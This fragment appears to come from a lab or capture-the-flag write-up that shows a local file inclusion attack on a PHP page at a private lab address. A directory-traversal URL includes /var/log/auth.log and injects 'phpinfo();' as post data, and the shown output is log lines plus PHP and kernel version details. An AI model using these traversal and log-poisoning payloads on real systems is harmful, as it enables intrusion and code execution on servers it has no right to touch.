 Load URL
http://192.168.91.142/fi/index.php?filename=../../../../../../../../../../../../../../../../../../../../../var/log/auth.log
Split URL
Execute
Enable Post data Enable Referrer
Post data
123=phpinfo();
Oct 7 18:41:58 ubuntu sshd[26485]: Connection closed by 172.17.0.2 port 46470 [preauth] Oct 7 19:11:02 ubuntu
sshd[26495]: Invalid user
PHP Version 5.2.17
php
System
Linux f507700b1e7d 4.4.0-135-generic #161-Ubuntu SMP Mon Aug 27 10:45:01 UTC
2018 x86_64